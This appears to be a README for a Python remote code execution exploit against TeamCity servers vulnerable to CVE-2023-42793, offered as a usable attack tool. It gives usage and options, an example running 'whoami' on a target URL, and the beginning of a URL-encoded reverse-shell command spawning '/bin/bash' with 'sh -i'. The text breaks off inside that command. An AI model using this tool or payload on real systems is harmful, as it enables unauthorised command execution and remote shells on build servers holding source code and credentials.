 Remote Code Execution (RCE) Script
Description This script allows executing commands on a vulnerable TeamCity server exploiting CVE-2023-42793. It
first enables the debug processes and then executes the specified command using the appropriate API endpoints.
Usage
python rce_exploit.py -u <URL> [-v] [-c <COMMAND>] [-P <PORT>]
Options
-u, --url URL : Target URL (required)
-t, --token-file : TO specify the file containing the token
-c, --command COMMAND: Specify command to execute (RCE)
-P, --port PORT: Specify port (default is 80)
Example
Exploit with a specified command:
python rce.py -u http://target.com -t token -c "whoami"
For reverse shell
python3 rce.py -u http://target.com -t token -c '"/bin/bash"&params="-c"&params="sh%20-i%20%3E%26%20%2F